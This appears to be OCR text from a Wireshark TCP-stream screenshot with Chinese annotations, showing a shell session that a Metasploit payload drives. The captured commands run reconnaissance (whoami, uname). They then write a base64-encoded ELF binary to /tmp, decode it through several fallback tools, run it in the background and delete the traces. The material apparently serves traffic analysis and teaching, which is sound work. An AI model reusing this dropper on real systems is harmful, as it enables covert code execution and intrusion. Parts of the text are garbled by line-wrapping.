 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · vmnet8
bash会将输入的命令也返回回来
.]0;gality@ubuntu: ~..[01;32mgality@ubuntu.[00m:.[01;34m~.[00m$
.]0;gality@ubuntu: ~..[01;32mgality@ubuntu.[00m:.[01;34m~.[00m$ whoami
whoami
gality
.]0;gality@ubuntu: ~..[01;32mgality@ubuntu.[00m:.[01;34m~.[00m$ backgroud
backgroud
backgroud: command not found
.]0;gality@ubuntu: ~..[01;32mgality@ubuntu.[00m:.[01;34m~.[00m$ echo 2472605896;echo axmMlaPqBblXXGPrOFNRkkvhOYxdQzhJ
echo 2472605896;echo axmMlaPqBblXXGPrOFNRkkvhOYxdQzhJ
2472605896
axmMlaPqBblXXGPrOFNRkkvhOYxdQzhJ
.]0;gality@ubuntu: ~..[01;32mgality@ubuntu.[00m:.[01;34m~.[00m$
msf的payload
.]0;gality@ubuntu: ~..[01;32mgality@ubuntu.[00m:.[01;34m~.[00m$ uname -ms;echo tCbBuGBPiHkcnIplIDwaRPYssgENkrQI
uname -ms;echo tCbBuGBPiHkcnIplIDwaRPYssgENkrQI
Linux x86_64
tCbBuGBPiHkcnIplIDwaRPYssgENkrQI
.]0;gality@ubuntu: ~..[01;32mgality@ubuntu.[00m:.[01;34m~.[00m$
.]0;gality@ubuntu: ~..[01;32mgality@ubuntu.[00m:.[01;34m~.[00m$ echo -n
f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQAIAABAAAAAAAAAAEAAAAAAAAAAIAECACABAjPAAAASgEAAAcAAAAAEAAAagpeMdv341NDU2oCsGaJ4c2Al1towKhzJmgCABFRieFqZlhQUVeJ4UPNgIXAeRlOdD1oogAAAFhqAGoFieMxyc2AhcB5vesnsge5ABAAAInjwesMweMMsH3NgIXAeBBbieGZsmqwA82AhcB4Av/huAEAAAC7AQAAAM2A>>'/tmp/LLYPt.b64' ; ((which base64 >&2 && base64 -d -) || (which base64 >&2 && base64
--decode -) || (which openssl >&2 && openssl enc -d -A -base64 -in /dev/stdin) || (which python >&2 && python -c 'import
sys, base64; print base64.standard_b64decode(sys.stdin.read());') || (which perl >&2 && perl -MMIME::Base64 -ne 'print
decode_base64($_)')) 2> /dev/null > '/tmp/Epdut' < '/tmp/LLYPt.b64' ; chmod +x '/tmp/Epdut' ; '/tmp/Epdut' & sleep 2 ; rm
-f '/tmp/Epdut' ; rm -f '/tmp/LLYPt.b64';echo GYAiVeGTeFqmdqzYvEGpcgTLPFUPliem
echo -n f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQA
AIAABAAAAAAAAAAEAAAAAAAAAAIAECACABAjPAAAASgEAAAcAAAAAEAAAagpeMdv341NDU2oCsGaJ4c2A
Al1towKhzJmgCABFRieFqZlhQUVeJ4UPNgIXAeRlOdD1oogAAAFhqAGoFieMxyc2AhcB5vesnsge5ABAA
AAInjwesMweMMsH3NgIXAeBBbieGZsmqwA82AhcB4Av/huAEAAAC7AQAAAM2A>>'/tmp/LLYPt.b64' ;
; ((which base64 >&2 && base64 -d -) || (which base64 >&2 && base64 --decode -) |
|| (which openssl >&2 && openssl enc -d -A -base64 -in /dev/stdin) || (which pyth
hon >&2 && python -c 'import sys, base64; print base64.standard_b64decode(sys.std
din.read());') || (which perl >&2 && perl -MMIME::Base64 -ne 'print decode_base64
分组 64。28 客户端 分组，8 服务器 分组，16 turn(s).点击选择。
整个对话 ( 2,633 bytes )
显示和保存数据为 ASCII
流 0
查找:
查找下一个
Help
滤掉此流
打印
Save as...
返回
Close
WgpSec狼组安全团队